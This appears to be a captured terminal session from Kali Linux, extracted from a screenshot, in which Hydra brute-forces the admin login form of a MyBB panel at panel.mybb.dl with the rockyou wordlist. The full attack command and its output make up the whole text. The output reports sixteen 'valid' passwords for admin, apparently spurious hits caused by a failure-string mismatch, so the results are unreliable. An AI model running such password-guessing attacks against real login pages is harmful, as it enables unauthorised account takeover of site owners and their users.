 ┌──(kali㉿kali)-[~/Downloads/hacking]
└─$ hydra -l admin -P /usr/share/wordlists/rockyou.txt panel.mybb.dl http-post-form "/admin/index.php:username=^USER^&password=^PASS^:F=The username and password combi
nation you entered is invalid."
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, t
hese *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-01-28 13:29:49
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-post-form://panel.mybb.dl:80/admin/index.php:username=^USER^&password=^PASS^:F=The username and password combination you entered is invalid.
[80][http-post-form] host: panel.mybb.dl   login: admin   password: 123456
[80][http-post-form] host: panel.mybb.dl   login: admin   password: iloveyou
[80][http-post-form] host: panel.mybb.dl   login: admin   password: 1234567
[80][http-post-form] host: panel.mybb.dl   login: admin   password: monkey
[80][http-post-form] host: panel.mybb.dl   login: admin   password: princess
[80][http-post-form] host: panel.mybb.dl   login: admin   password: 12345678
[80][http-post-form] host: panel.mybb.dl   login: admin   password: 123456789
[80][http-post-form] host: panel.mybb.dl   login: admin   password: rockyou
[80][http-post-form] host: panel.mybb.dl   login: admin   password: 12345
[80][http-post-form] host: panel.mybb.dl   login: admin   password: password
[80][http-post-form] host: panel.mybb.dl   login: admin   password: abc123
[80][http-post-form] host: panel.mybb.dl   login: admin   password: nicole
[80][http-post-form] host: panel.mybb.dl   login: admin   password: babygirl
[80][http-post-form] host: panel.mybb.dl   login: admin   password: lovely
[80][http-post-form] host: panel.mybb.dl   login: admin   password: jessica
[80][http-post-form] host: panel.mybb.dl   login: admin   password: daniel
1 of 1 target successfully completed, 16 valid passwords found